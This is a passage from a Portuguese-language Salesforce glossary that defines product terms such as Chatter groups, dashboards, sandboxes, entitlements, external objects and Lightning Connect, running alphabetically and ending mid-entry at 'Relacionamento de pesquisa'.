No Salesforce Knowledge, um *grupo de categoria* organiza categorias de dados em uma hierarquia lógica. Por exemplo, para classificar artigos por regiões de vendas e unidades comerciais, crie dois grupos de categorias, Regiões de vendas e Unidades comerciais. O grupo de categoria Regiões de vendas poderia consistir em uma hierarquia geográfica, como Todas as regiões de vendas como o nível superior, América do Norte, Europa e Ásia no segundo nível, e assim por diante até atingir cinco níveis. Ao criar artigos, os autores atribuem as categorias relevantes para o artigo. Os usuários finais que estão pesquisando por artigos podem pesquisar e filtrar por categoria.

### **Canal**

Um canal refere-se ao meio por qual um artigo é disponibilizado. O Salesforce Knowledge oferece quatro canais onde você pode disponibilizar artigos.

- **•** Aplicativo interno: Os usuários do Salesforce podem acessar artigos na guia Artigos dependendo da visibilidade de seu papel.
- **•** Cliente: Os clientes poderão acessar artigos se a guia Artigos estiver disponível em uma comunidade ou Portal de clientes. Os usuários de clientes herdam a visibilidade do papel do gerente na conta. Em uma comunidade, o artigo está disponível apenas para usuários com as licenças Comunidade de clientes ou Comunidade de clientes Plus.
- **•** Parceiro: Os parceiros poderão acessar artigos se a guia Artigos estiver disponível em uma comunidade ou portal de parceiros. Os usuários de parceiros herdam a visibilidade do papel do gerente na conta. Em uma comunidade, o artigo está disponível apenas para usuários com licenças da Comunidade de parceiros.
- **•** Base de conhecimentos pública: Os artigos podem ser disponibilizados para usuários anônimos criando-se uma base de conhecimento pública ao usar o aplicativo Sample Public Knowledge Base for Salesforce Knowledge do AppExchange. A criação de uma base de conhecimento pública requer Sites e Visualforce.

**•** Seu próprio site da Web. Artigos podem ser disponibilizados aos usuários por meio do site da Web de sua empresa.

#### **Gerente de canal**

Gerentes de canal são os usuários internos que gerenciam seus parceiros.

# **Chatter Answers**

Chatter Answers é uma comunidade de suporte com autoatendimento na qual os clientes podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte.

#### **Feed do Chatter**

Uma lista de atividades recentes no Salesforce. Exibição dos feeds do Chatter:

- **•** Na guia Início ou na Chatter, onde é possível ver suas publicações, publicações de pessoas que você segue e atualizações em registros que você segue e publicações em grupos dos quais é membro.
- **•** Nos perfis, onde você pode ver publicações feitas pela pessoa cujo perfil você está visualizando
- **•** Nos registros, onde você pode ver atualizações no registro que você está visualizando
- **•** Nos grupos do Chatter, onde é possível ver publicações dos grupos que você está exibindo

#### **Grupo do Chatter**

Os grupos do Chatter permitem que você compartilhe informações com pessoas específicas. Por exemplo, se você estiver trabalhando em um projeto e quiser compartilhar informações apenas com os membros da sua equipe, será possível criar um grupo do Chatter para sua equipe. Os grupos do Chatter incluem uma lista de membros, um feed do Chatter e uma foto. Você pode criar os seguintes tipos de grupos do Chatter:

- **•** Público: Apenas membros do grupo podem publicar, mas qualquer pessoa pode ver as publicações e entrar no grupo público.
- **•** Privado: Apenas membros do grupo podem publicar e ver as publicações. O proprietário ou gerentes do grupo devem adicionar membros.

#### **Cloud Flow Designer**

O aplicativo baseado na nuvem que permite aos administradores criar um fluxo para uso no Salesforce.

#### **Gráfico de combinação**

Um gráfico de combinação representa vários conjuntos de dados em um único gráfico. Cada conjunto de dados é baseado em um campo diferente, portanto, os valores são fáceis de comparar. Você também pode combinar determinados tipos de gráfico para apresentar os dados de maneiras diferentes em um único gráfico.

#### **Conexão (para Salesforce to Salesforce):**

Um parceiro comercial convidou-o para compartilhar dados usando o Salesforce to Salesforce.

#### **Comunidade**

As comunidades são espaços públicos ou privados personalizáveis para que funcionários, clientes finais e parceiros colaborem com as práticas recomendadas e processos de negócios.

# **Aplicativo Comunidade**

O aplicativo Comunidade inclui os recursos de ideias e respostas. O aplicativo Comunidade está disponível no menu de aplicativos do Force.com.

# **Especialista da comunidade**

O especialista da comunidade é um membro que fala com credibilidade e autoridade em nome da organização. Quando especialistas da comunidade publicam comentários ou ideias, um ícone exclusivo ( $\star_{\Omega}$ ) é exibido ao lado do nome deles. O administrador do Salesforce pode designar tantos especialistas da comunidade quanto forem necessários.

# **Valor da confirmação**

Valor inserido em uma previsão e que um vendedor está consideravelmente confiante que fechará em um determinado mês ou trimestre. Para os gerentes, é o valor que eles e a sua equipe podem fechar.

#### **Competidor**

A lista relacionada que exibe os nomes do competidor, pontos fortes e fracos inseridos para uma oportunidade específica.

# **CTI (computer-telephony integration, integração telefonia-computador)**

O vínculo entre um sistema de telefone e um computador que facilita o tratamento e o controle de chamadas recebidas e enviadas.

### **Connect for Office**

O produto que permite a você integrar o Salesforce com o Microsoft® Word e Excel.

### **Connect for Outlook**

O Connect for Outlook não está mais disponível. O produto era nosso suplemento de sincronização legado para Microsoft® Outlook® 2007 e anteriores.

### **Connect Offline**

Produto que permite ao pessoal de vendas usar o Salesforce para atualizar os dados remotamente, em qualquer lugar, a qualquer hora, totalmente desconectado.

#### **Usuário conectado**

Ao usar o adaptador do Salesforce para Lightning Connect, o usuário conectado é o usuário na organização provedora cujas credenciais são usadas para efetuar login na organização provedora. O acesso do usuário conectado aos dados na organização provedora determina os dados que podem ser acessados a partir da organização assinante.

# **Guia Console**

Uma guia com o Console do agente, que combina registros relacionados em uma tela com quadros diferentes em que os usuários podem exibir e editar informações em um só local.

### **Contato**

Contatos são os indivíduos associados às suas contas.

#### **Contact Manager Edition**

Uma edição do Salesforce projetada para negócios pequenos que fornece acesso aos principais recursos de gerenciamento de contato.

#### **Papel do contato**

O papel desempenhado por um contato em um conta, contrato ou oportunidade específica, como "Responsável pelas decisões" ou "Avaliador". Você pode marcar um contato como o contato "principal" para a conta, contrato ou oportunidade. Um contato pode ter papéis diferentes em várias contas, contratos ou oportunidades.

#### **Entrega de conteúdo**

Arquivo que foi convertido em um formato online otimizado para distribuição para leads, contatos e colegas.

# **Pacote de conteúdo**

Coleção de documentos ou arquivos relacionados que são armazenados em grupo no Salesforce CRM Content.

#### **Contrato**

Um contrato é um acordo definindo os termos do negócio entre as partes.

### **Item da linha do contrato**

Os itens de linha do contrato são produtos específicos cobertos por um contrato de serviço.Eles só são exibidos aos usuários na lista relacionada de Itens da linha de contrato nos contratos de serviço, não contratos.

#### **Campo de controle**

Qualquer campo de lista de opções ou caixa de seleção padrão ou personalizado com valores que controlam os valores disponíveis em um ou mais campos dependentes correspondentes.

# **Converter**

Botão ou link que permite que você altere um lead qualificado em uma conta, contato e, também, em uma oportunidade. As informações dos campos do lead são transferidas para campos de conta, contato e oportunidade adequados.

### **Adaptador de CTI**

Um programa de software leve que controla a aparência e o comportamento de um SoftPhone do Salesforce. O adaptador atua como um intermediário entre um sistema de integração telefonia-computador (CTI) de terceiros, o Salesforce e um usuário do

Salesforce CRM Call Center. Deve ser instalado em qualquer máquina que necessite ter acesso à funcionalidade do Salesforce CRM Call Center.

#### **Componente do console personalizado**

Uma página do Visualforce adicionada a um console do Salesforce por um administrador para personalizar, integrar ou estender os recursos do console.

#### **Campo personalizado**

Um campo pode ser adicionado além dos campos padrão para personalizar o Salesforce conforme as necessidades da sua organização.

#### **Ajuda personalizada**

Os administradores de texto personalizados criam para fornecer aos usuários informações em tela específicas para um campo padrão, campo personalizado ou objeto personalizado.

#### **Links personalizados**

Links personalizados são URLs definidos por administradores para integrar os seus dados no Salesforce a sites externos da Web e sistemas de back office. Anteriormente denominados links da Web.

### **Objeto personalizado**

Registros personalizados que permitem armazenar informações exclusivas da sua organização.

### **Tipo de relatório personalizado**

Consulte Tipo de relatório.

### **Custom S-Control**

Nota: Os s-controls foram substituídos por páginas do Visualforce. Após março de 2010, as organizações que nunca criaram s-controls, como também novas organizações, não terão permissão para criá-los. S-controls existentes permanecerão não afetados e ainda poderão ser editados.

Conteúdo da Web personalizado para uso em links personalizados. Os custom s-controls podem conter qualquer tipo de conteúdo que você pode exibir em um navegador, por exemplo, um miniaplicativo Java, um controle Active-X, um arquivo do Excel ou um formulário personalizado da Web em HTML.

#### **Previsão personalizável**

Módulo de previsão revisado que permite às organizações personalizar previsões de acordo com seus processos de negócios.

# <span id="page-5489-0"></span>**Modo de exibição personalizado**

Um recurso de exibição que permite você a visualizar um conjunto específico de registros para um objeto em particular.

# D

#### **Painel**

Um painel mostra dados de relatórios de origem como componentes visuais, que podem ser gráficos, medidores, tabelas, métricas ou páginas do Visualforce. Os componentes proporcionam um instantâneo dos indicadores-chave de métrica e de desempenho para sua organização. Cada painel pode ter até 20 componentes.

# **Criador de painel**

O criador de painel é uma interface de arrastar e soltar para criar e modificar painéis.

#### **Categoria de dados para respostas**

Na quia Respostas, as categorias de dados permitem que usuários classifiquem perguntas em uma zona de respostas. Por exemplo, se você tiver uma zona para produtos de hardware, suas categorias de dados podem incluir laptops, desktops e impressoras. Os membros da zona podem navegar rapidamente dentro de uma categoria específica para encontrar respostas para suas perguntas. Os administradores usam as categorias de dados para controlar o acesso às perguntas.

# **Categoria de dados para Artigos**

No Salesforce Knowledge, *as categorias de dados* são um conjunto de critérios organizados hierarquicamente dentro dos grupos de categorias. Os artigos na base de conhecimento podem ser classificados de acordo com várias categorias que facilitam para os usuários a localização de artigos necessários. Por exemplo, para classificar artigos por regiões de vendas e unidades comerciais, crie dois grupos de categorias, Regiões de vendas e Unidades comerciais. O grupo de categoria Regiões de vendas poderia consistir em uma hierarquia geográfica, como Todas as regiões de vendas como o nível superior, América do Norte, Europa e Ásia no segundo nível, e assim por diante até atingir cinco níveis. Os autores atribuem categorias a artigos. Os administradores podem usar as categorias de dados para controlar o acesso aos artigos.

### **Database.com**

O Database.com é um banco de dados corporativo de nuvem do Salesforce.

#### **Taxas de câmbio datadas**

Com as taxas de câmbio datadas, você pode mapear uma taxa de conversão de moeda para um intervalo de datas específico. Por exemplo, a taxa de câmbio no dia 1 de janeiro era de 1 USD para 1,39 AUD, mas no dia 1 de fevereiro passou a ser 1 USD para 1,42 AUD. Suas oportunidades fechadas entre 1 de janeiro e 1 de fevereiro usam a primeira taxa de câmbio (1 = 1,39), e as oportunidades fechadas após 1 de fevereiro usaram a segunda taxa de câmbio ( $1 = 1,42$ ).

#### **Rebaixar**

Se você não gostar de uma idéia, pode clicar em **rebaixar** para retirar 10 pontos de sua pontuação geral e diminuir a popularidade dela. Você não pode rebaixar a mesma idéia mais de uma vez, e depois de rebaixá-la você não poderá promovê-la. A idéia pode acumular pontos gerais negativos se mais usuários rebaixarem a idéia que promoverem-na.

# **Campo dependente**

Qualquer campo de lista de opções personalizada ou de lista de opções de seleção múltipla que exibe os valores disponíveis com base no valor selecionado no campo de controle correspondente.

#### **Detalhe**

Uma página que exibe informações sobre um único registro de objeto. A página de detalhes de um registro permite exibir as informações, já a página de edição permite modificá-las.

Termo usado nos relatórios para fazer a distinção entre as informações de resumo e a inclusão de todos os dados de coluna de todas as informações em um relatório. Você pode alternar o botão **Mostrar detalhes**/**Ocultar detalhes** para exibir ou ocultar informações detalhadas do relatório.

# **Modo de exibição de detalhes**

O quadro central do Console do agente, que é o modo de exibição da página detalhada de qualquer registro selecionado de outros quadros do console. O modo de exibição detalhada exibe os mesmos layouts de página definidos para as páginas de detalhes do objeto. Quando um registro é exibido no modo de exibição de detalhes, ele é destacado no modo de exibição de listas.

# **Developer Edition**

Uma organização do Salesforce gratuita e totalmente funcional projetada para que os desenvolvedores estendam, integrem e desenvolvam com a plataforma do Force.com. As contas do Developer Edition estão disponíveis no [developer.salesforce.com.](http://developer.salesforce.com)

#### **Developer Pro Sandbox**

Os sandboxes Developer Pro copiam a personalização (metadados), mas não copiam os dados de produção, para um ambiente separado para codificação e teste. O sandbox Developer Pro tem mais armazenamento que um sandbox Developer. Inclui uma determinada quantidade de sandboxes Developer, dependendo da edição da organização de produção.

#### **Developer Sandbox**

Os sandboxes Developer copiam a personalização (metadados), mas não copiam os dados de produção, para um ambiente separado para codificação e teste.

#### **Biblioteca de documentos**

Lugar onde os documentos são armazenados sem anexá-los a contas, contatos, oportunidades ou outros registros.

# **Artigo de rascunho**

Os artigos de rascunho são artigos em andamento que não foram publicados, o que significa que não estão visíveis na guia Artigos (em qualquer canal) ou em uma base de conhecimento pública. Os gerentes de artigo podem acessar os artigos de rascunho na guia Gerenciamento de artigos, clicando na guia **Artigos** na área Exibição e escolhendo **Artigos de rascunho**. Você pode filtrar artigos de rascunho por aqueles atribuídos a você ou atribuídos a qualquer pessoa (todos os artigos de rascunho para sua organização). Os artigos de rascunho podem ser atribuídos a qualquer usuário envolvido no trabalho editorial.

# **Tradução de rascunho**

Traduções de rascunho são traduções em andamento de artigos em vários idiomas. Elas não foram publicadas, o que significa que não estão visíveis na guia Artigos (em qualquer canal) ou em uma base de conhecimento pública. Os gerentes de artigo podem acessar as traduções de rascunho na guia Gerenciamento de artigos, clicando na guia **Traduções** na área Exibição e escolhendo **Traduções de rascunho**. Você pode filtrar traduções de rascunho por aquelas atribuídas a você, atribuídas a uma fila de traduções ou atribuídas a qualquer pessoa (todas as traduções de rascunho de sua organização). Traduções podem ser atribuídas a qualquer usuário que possa publicar artigos do Salesforce Knowledge.

# **Painel dinâmico**

<span id="page-5491-0"></span>O painel dinâmico é executado usando as configurações de segurança do usuário que exibe o painel. Cada usuário vê o painel de acordo com seu próprio nível de acesso. Essa abordagem ajuda os administradores a compartilharem um conjunto em comum de componentes do painel com usuários de diferentes níveis de acesso.

# E

# **Email de alerta**

Os emails de alerta são ações de fluxo de trabalho e aprovação geradas usando um modelo de email por uma regra de fluxo de trabalho ou processo de aprovação e enviadas a destinatários designados, sejam usuários do Salesforce ou outros.

# **Modelo de email**

Um formulário de email que envia uma mensagem padrão, como uma carta de boas-vindas para novos funcionários ou um reconhecimento de que uma solicitação de serviço do cliente foi recebida. Os modelos de email podem ser personalizados com os campos de mesclagem e podem ser escritos em texto, HTML ou em formato personalizado.

# **Enterprise Edition**

Uma edição do Salesforce projetada para negócios maiores e mais complexos.

# **Direito**

Os Direitos ajudam você a determinar se os seus clientes se qualificam para suporte ao cliente. Assim, é possível criar casos para eles. Um cliente pode ser candidato a suporte baseando-se em um patrimônio, conta ou contrato de serviço particular.

# **Contato de direito**

Os contatos de direitos são contatos especificados para receber suporte ao cliente, por exemplo, um autor de chamada nomeado. Eles estão registrados em uma lista relacionada de Contatos de direitos ou na lista relacionada de Direitos do contato. Os contatos de direitos não têm layouts de página, layouts de pesquisa, botões, links ou tipos de registro.

# **Processo de direitos**

Os Processos de direitos são cronogramas que incluem todas as etapas (marcos) que a sua equipe de suporte deve concluir para a resolução de casos. Cada processo inclui a lógica necessária para determinar como impor o nível de serviço correto para os seus clientes.

### **Modelo de direitos**

Os modelos de direitos são termos predefinidos do suporte ao cliente que você pode adicionar rapidamente aos produtos. Por exemplo, você pode criar modelos de direitos para suporte via Web ou telefone, de modo que os usuários possam adicionar facilmente direitos a produtos oferecidos a clientes.

# **Origem de dados externa**

Uma origem de dados externa especifica como acessar um sistema externo. O Lightning Connect utiliza origens de dados externas para acessar dados armazenados fora da sua organização do Salesforce. O Files Connect utiliza origens de dados externas para acessar sistemas de conteúdo de terceiros. As origens de dados externas possuem objetos externos associados, que seus usuários e a plataforma Force.com usam para interagir com os dados e conteúdos externos.

#### **Relacionamento de pesquisa externo**

Um relacionamento de pesquisa externo vincula um objeto externo, personalizado ou padrão filho a um objeto externo pai. Quando você cria um campo de relacionamento de pesquisa externo, o campo de ID externo padrão no objeto externo pai é comparado com os valores do campo de relacionamento de pesquisa externo filho. Os valores do campo do objeto externo vêm de uma origem de dados externa.

# **Objeto externo**

Os objetos externos se comportam de modo semelhante aos objetos personalizados, mas são mapeados a dados armazenados fora da sua organização do Salesforce. Cada objeto externo é mapeado a uma tabela de dados em uma origem de dados externa definida, e cada campo do objeto externo é mapeado a uma coluna de tabela. Os usuários e a plataforma Force.com usam os objetos externos para interagir com os dados externos.

# <span id="page-5492-0"></span>**Usuário externo**

Os usuários externos são usuários com licenças de Comunidade, Portal de clientes ou portal do parceiro.

# F

# **Anexo de feeds, Chatter**

Um anexo de feed é um arquivo ou link que está anexado a uma publicação em um feed do Chatter.

# **Filtro de feeds, Chatter**

Os filtros de feeds exibem um subconjunto de publicações no feed do Chatter na guia Chatter.

### **Rastreamento de feeds, Chatter**

Configurações de administrador que determinam quais registros podem ser seguidos e quais campos podem ser rastreados nos feeds do Chatter. A habilitação de um objeto para o rastreamento de feeds permite que pessoas sigam registros daquele tipo de objeto. A habilitação de campos para o rastreamento de feeds permite que usuários visualizem atualizações no feed do Chatter quando aqueles campos forem alterados nos registros que eles seguem.

# **Ajuda em nível do campo**

O texto da ajuda personalizado que você pode fornecer a qualquer campo padrão ou personalizado. Ele é exibido quando os usuários passam o mouse sobre o ícone de ajuda adjacente àquele campo.

# **Segurança em nível de campo**

Configurações que determinam se os campos estão ocultos, visíveis, de somente leitura ou editáveis para os usuários. Disponível apenas nas edições Enterprise, Unlimited, Performance e Developer.

# **Conjuntos de campos**

Um conjunto de campos é um agrupamento de campos. Por exemplo, você pode ter um conjunto de campos que descrevem o nome, o sobrenome e o cargo de um usuário. Os conjuntos de campos podem ser mencionados nas páginas do Visualforce dinamicamente. Se a página for adicionada a um pacote gerenciado, os administradores poderão adicionar, remover ou reordenar os campos de um conjunto para modificar os campos apresentados na página do Visualforce sem modificar nenhum código.

# **Atualização de campo**

As atualizações de campo são ações de fluxo de trabalho e de aprovação que especificam o campo a ser atualizado e seu novo valor.

#### **Colaborador do arquivo**

Os usuários com a permissão de "colaborador" podem exibir, fazer download, compartilhar, alterar permissão, editar o arquivo e fazer upload de novas versões de arquivos no Chatter.

# **Proprietário do arquivo**

Você é proprietário de um arquivo quando o carrega no Chatter, o anexa a um feed do Chatter ou o carrega no Salesforce CRM Content.

Como proprietário do arquivo, você pode exibir, editar, fazer download, compartilhar, carregar uma nova versão e excluir o arquivo, além de marcá-lo como privativo e alterar a permissão.

### **Arquivo, privado**

Um arquivo privado no Chatter é indicado pelo ícone de privado (e ) e só está disponível ao proprietário do arquivo e não é compartilhado com ninguém. Um arquivo privado é criado quando você carrega um arquivo na guia Arquivos ou contribui com um arquivo para uma biblioteca pessoal do Salesforce CRM Content. Você é proprietário dos arquivos que carrega ou com os quais contribui.

### **Arquivo, privadamente compartilhado**

Um arquivo privadamente compartilhado no Chatter é indicado pelo ícone (1) e só está disponível ao proprietário do arquivo e às pessoas ou grupos específicos com as quais ele foi compartilhado.

### **Arquivo, sua empresa**

O ícone da sua empresa ( $\overline{CD}$ ) indica um arquivo que foi compartilhado com todos os usuários do Chatter na sua empresa. Todos os usuários do Chatter em sua empresa podem localizar e exibir esse arquivo.

### **Visualizador de arquivo**

Os usuários com a permissão de "visualizador" podem exibir, fazer download e compartilhar arquivos no Chatter.

### **Guia Arquivos**

Uma guia que lista os arquivos do Chatter e do Salesforce CRM Content de um usuário.

### **Condições/Critérios de filtro**

Condição em determinados campos que qualifica os itens a serem incluídos no modo de exibição de listas ou no relatório, como "Estado igual a Califórnia".

#### **Ano fiscal**

Período utilizado pela organização para fins de planejamento financeiro, como previsões, geralmente com duração semelhante a do ano de calendário. Os anos fiscais normalmente têm períodos fiscais menores, como trimestres.

# **Indicador**

Um ícone no qual os usuários podem clicar em uma pergunta ou resposta para denunciá-la como spam, ofensiva ou imprópria.

#### **Pasta**

Uma pasta é um local onde você pode armazenar relatórios, painéis, documentos ou modelos de email. As pastas podem ser públicas, ocultas ou compartilhadas, e ser definidas como somente leitura ou leitura/gravação. Você controla quem tem acesso a seu conteúdo com base nas funções, permissões, grupos públicos e tipos de licença. É possível disponibilizar uma pasta para toda a organização ou torná-la privada para que somente o proprietário tenha acesso.

#### **Seguir**

Uma assinatura para um usuário ou registro que permita que você visualize atualizações relacionadas no seu feed do Chatter. Siga um usuário para ver as publicações dele. Siga um registro para visualizar publicações, comentários e alterações de campos.

# **Seguir, respostas do Chatter**

Uma assinatura para uma pergunta que permite receber emails quando alguém responde ou comenta em uma pergunta específica.

# **Menu do aplicativo Force.com**

O menu que permite que os usuários alternem entre aplicativos personalizáveis com um único clique. O menu de aplicativos do Force.com é exibido na parte superior de cada interface do usuário.

# **Aplicativo corporativo do Force.com**

Um aplicativo personalizado com até oito (8) objetos personalizados e oito (8) guias personalizadas, acesso de leitura-escrita a contas e contatos, e acesso para Compartilhamento, API em massa ou API de streaming.

# **Aplicativo leve do Force.com**

Um aplicativo personalizado com até oito (8) objetos personalizados e oito (8) guias personalizadas, acesso de somente leitura a contas e contatos, e nenhum acesso para Compartilhamento, API em massa ou API de streaming.

#### **Quantidade de previsões**

Aplica-se às Previsões colaborativas. A previsão de receita da perspectiva do gerente de previsões e a soma das oportunidades do dono e dos seus subordinados, incluindo todos os ajustes de previsões.

# **Categoria da previsão**

Determina a categoria à qual uma oportunidade está atribuída em uma previsão. A configuração padrão da categoria de uma oportunidade está vinculada à sua fase, conforme definido na lista de opções Fase. Para atualizar a Categoria da previsão de uma determinada oportunidade, você deve editar a previsão dessa oportunidade.

### **Quantidade de previsão**

Aplica-se às Previsões colaborativas. A previsão da quantidade da perspectiva do gerente de previsões e a soma das oportunidades do dono e dos seus subordinados, incluindo todos os ajustes de previsões.

### **Usuário de previsão**

Usuário que pode ver e trabalhar com previsões abaixo dele na hierarquia de previsões ou de territórios.

### **Previsões**

Projeções de vendas com base no ano fiscal da organização.

### **Campo de fórmula**

Tipo de campo personalizado. Campos de fórmula calculam automaticamente seus valores com base em campos de mesclagem, expressões ou outros valores.

### **Sandbox completo**

<span id="page-5494-0"></span>Sandboxes completos copiam toda a sua organização de produção e respectivos dados, incluindo registros de objeto padrão e personalizado, documentos e anexos. Use o sandbox para codificar e testar alterações e para treinar a sua equipe em relação às alterações. É possível atualizar um sandbox completo a cada 29 dias.

# G

# **Pesquisa global**

Pesquise mais registros e campos no Salesforce na caixa de pesquisa do cabeçalho. A Pesquisa global rastreia que objetos você usa e com que frequência, organizando os resultados da pesquisa de acordo. Os resultados da pesquisa pelos objetos que você usa com mais frequência aparece no alto da lista.

# **Variável global**

Um campo de mesclagem especial que você pode usar para fazer referência aos dados na sua organização.

Um modificador de acesso de método para qualquer método que precise ser referenciado fora do aplicativo, quer na API SOAP, quer por outro código do Apex.

#### **Grupo**

Um grupo é um conjunto de usuários. Os grupos podem conter usuários individuais, outros grupos ou os usuários em um papel. Os grupos podem ser usados para ajudar a definir o acesso compartilhado a dados ou para especificar quais dados sincronizar em configurações do Salesforce para Outlook ou do Exchange Sync.

Os usuários podem definir seus próprios grupos pessoais. Os administradores podem criar grupos públicos para o uso de todos na organização.

# **Group Edition**

Um produto projetado para pequenos negócios e grupos de trabalho com um número limitado de usuários.

# **Tarefa do grupo**

Tarefa que foi atribuída a vários usuários quando criada. Observe que tarefas de grupo são registros independentes que não são vinculados; elas podem ser editadas, transferidas ou excluídas individualmente.

# **Guest User**

Os usuários convidados podem acessar os sites públicos de Site.com e Force.com e as páginas públicas nas Comunidades, por meio da licença Usuário convidado associada a cada site ou comunidade.O acesso dos usuários convidados aos objetos e dados é controlado pelas configurações de acesso público no perfil Usuário convidado.

# <span id="page-5495-0"></span>H

# **Meia-vida**

A configuração de meia-vida determina com que velocidade as idéias antigas caem na classificação da subguia Idéias populares, para liberar espaço para as idéias com votos mais recentes. A meia-vida mais curta baixa as idéias mais antigas na página mais rapidamente do que a meia-vida mais longa. Essa configuração afeta todas as zonas da sua organização.

# **Painel de destaques**

Uma tabela personalizável de até quatro colunas e duas linhas que é exibida na parte superior de toda a guia principal em um console do Salesforce. Ela permite a exibição resumida de informações-chave sobre os registros.

# **Usuários de alto volume do portal**

Usuários com acesso limitado destinados a organizações com milhares de milhões de usuários do portal. Diferente de outros usuários, os usuários de alto volume do portal não têm papéis, o que elimina os problemas de desempenho associados aos cálculos de hierarquia de papéis. Os usuários de alto volume do portal incluem ambos os tipos de licença de Usuário de alto volume Portal de clientes e Usuário do site autenticado.

# **Guia Início**

Página inicial em que os usuários podem escolher atalhos e opções da barra lateral, exibir as tarefas e atividades atuais ou selecionar outra guia.

# **Detalhe de navegação**

<span id="page-5495-1"></span>Os detalhes de navegação exibem uma tela adicional interativa contendo informações detalhadas de um registro quando os usuários passam o cursor do mouse sobre um link para esse registro na lista Itens recentes da barra lateral ou em um campo de pesquisa em uma página de detalhes do registro. Os usuários podem exibir informações de um registro rapidamente antes de clicar em **Exibir** na página de detalhes do registro ou em **Editar** na página de edição. Os campos exibidos nos detalhes de navegação são definidos pelo layout de página em miniatura do registro. Os campos exibidos nos detalhes de navegação do documento não podem ser personalizados.

# I

# **Idéia**

Ideias são sugestões publicadas pelos membros de uma comunidade de ideias e são organizadas em zonas. Por exemplo, se o foco de uma determinada zona é "Ideias para recursos automobilísticos", uma ideia apropriada para essa zona poderia ter o título "Porta-copos térmicos que mantêm a bebida quente ou fria". Ou se o foco de uma determinada zona é "Ideias para benefícios aos funcionários da nossa empresa", uma ideia apropriada para essa zona poderia ter o título "Cuidados diurnos no local".

# **Ação imediata**

Uma ação de fluxo de trabalho executada assim que as condições de uma regra de fluxo de trabalho são alcançadas.

# **Relacionamento de pesquisa indireto**

Um relacionamento de pesquisa indireto vincula um objeto externo filho a um objeto personalizado ou padrão pai. Ao criar um campo de relacionamento de pesquisa indireto em um objeto externo, você especifica o campo do objeto pai e o campo do objeto filho para comparar e associar os recursos no relacionamento. Especificamente, você seleciona um campo de ID externo exclusivo no objeto pai para comparar com o campo de relacionamento de pesquisa indireto do filho, cujos valores vêm de uma origem de dados externa.

# **Influência, Chatter**

Um indicador da influência da pessoa no Chatter. O número de publicações e comentários que a pessoa faz, e o número de comentários e aprovações que a pessoa recebe determinam o nível de influência.

- **•** Os Influenciadores importantes lideram os esforços de colaboração, compartilhando regularmente conteúdo essencial.
- **•** Os Influenciadores ativos incentivam outras pessoas a se envolver e compartilhar conhecimento.
- **•** Os Observadores são participantes silenciosos ou estão apenas começando a usar o Chatter.

#### **Registro de interações**

Uma área em um console do Salesforce em que é possível fazer anotações sobre o principal registro no qual você está trabalhando sem clicar em um botão, exibir uma nova guia ou rolar até a lista relacionada de Notas e anexos. Os registros de interação são arquivados na lista relacionada Histórico de atividades para fácil revisão e recuperação. Os administradores podem personalizar registros de interação para incluir campos de tarefas.

# <span id="page-5496-0"></span>J

# **Objeto de junção**

<span id="page-5496-1"></span>Um objeto personalizado com dois relacionamentos de detalhe-mestre. Usando um objeto de junção personalizado, você pode modelar um relacionamento do tipo "muitos com muitos" entre dois objetos. Por exemplo, você pode ter um objeto personalizado denominado "Erro" relacionado a um objeto de caso padrão de forma que o erro possa ser relacionado a vários casos e um caso também possa ser relacionado a vários erros.

# K

#### **Agente de conhecimento**

O Salesforce usa o termo agente de conhecimento para representar um tipo específico de usuário. Os agentes de conhecimento são consumidores de artigos no aplicativo interno Salesforce Knowledge. Esses usuários podem acessar a guia Artigos para pesquisar e visualizar artigos, mas não podem criar, editar ou gerenciar artigos.

# **Barra lateral Knowledge**

<span id="page-5496-2"></span>Uma barra lateral em um console do Salesforce que exibe títulos dos artigos do Salesforce Knowledge que podem solucionar o caso no qual você está trabalhando. Ela pesquisa e retorna automaticamente os artigos da base de conhecimento que correspondem a qualquer palavra digitada no Assunto de um caso. A barra lateral só é exibida para usuários do Salesforce Knowledge depois de configurada por administradores.

# L

# **Layout**

Consulte o Layout de página.

# **Lead**

Um lead é um cliente de vendas em potencial que demonstrou interesse no seu produto ou empresa.

# **Biblioteca**

Repositório de arquivos no Salesforce CRM Content.

# **Permissão de biblioteca**

Um grupo de privilégios que determina o acesso do usuário em uma biblioteca do Salesforce CRM Content.

### **Lightning Connect**

O Lightning Connect permite acessar registros armazenados fora do Salesforce, como dados em um sistema de planejamento de recurso corporativos (ERP). O Salesforce representa os dados em objetos externos e acessa os dados externos em tempo real, usando chamadas de serviço da Web para as origens de dados externas.

### **Apreciar**

Para mostrar apoio a uma publicação ou comentário em um feed do Chatter. Ao apreciar uma publicação ou comentário, você receberá notificações por email dos comentários subsequentes.

#### **Curtir, respostas do Chatter**

Para demonstrar apoio ou indicar a qualidade ou utilidade de uma pergunta, responda ou artigo de conhecimento.

### **Preço de lista**

O preço de um produto em um catálogo de preços personalizado.

### **Modo de exibição de lista**

A exibição de uma lista de itens (como contas ou contatos) com base em critérios específicos. O Salesforce fornece alguns modos de exibição predefinidos.

No Console do agente, o modo de exibição de lista é o quadro superior que exibe um modo de exibição de lista dos registros com base em critérios específicos. Os modos de exibição de lista que você pode selecionar para exibir no console são os mesmos modos de exibição de lista definidos nas guias de outros objetos. Não é possível criar um modo de exibição de listas no console.

#### **Live Agent**

O Live Agent permite que as organizações de serviço se conectem a clientes ou visitantes de sites em tempo real por meio de um bate-papo somente de texto baseado na Web.

# **Console do Live Agent**

A console do Live Agent é uma console dedicada usada por agentes de atendimento ao cliente para gerenciar bate-papos do Live Agent. Os agentes podem responder a solicitações de bate-papo, conduzir bate-papos ativos e interagir com registros do Salesforce e artigos do Salesforce Knowledge.

#### **Nome local**

O valor armazenado do campo no idioma do usuário ou da conta. O nome local de um campo está associado ao nome padrão do respectivo campo.

#### **Caixa de diálogo de pesquisa**

A caixa de diálogo pop-up está disponível para alguns campos que permitem que você pesquise por um novo item, como um contato, conta ou usuário.

#### **Campo de pesquisa**

Um tipo de campo que contenha um valor com link para outro registro. Você pode exibir campos de pesquisa em layouts de página em que o objeto tenha um relacionamento de pesquisa ou entre mestre e detalhes com outro objeto. Por exemplo, os casos que tiverem um relacionamento de pesquisa com patrimônios que permitam que usuários selecionem um patrimônio usando uma caixa de diálogo de pesquisa da página de edição do caso e clicar no nome do patrimônio da página de detalhes do caso.

#### **Relacionamento de pesquisa**

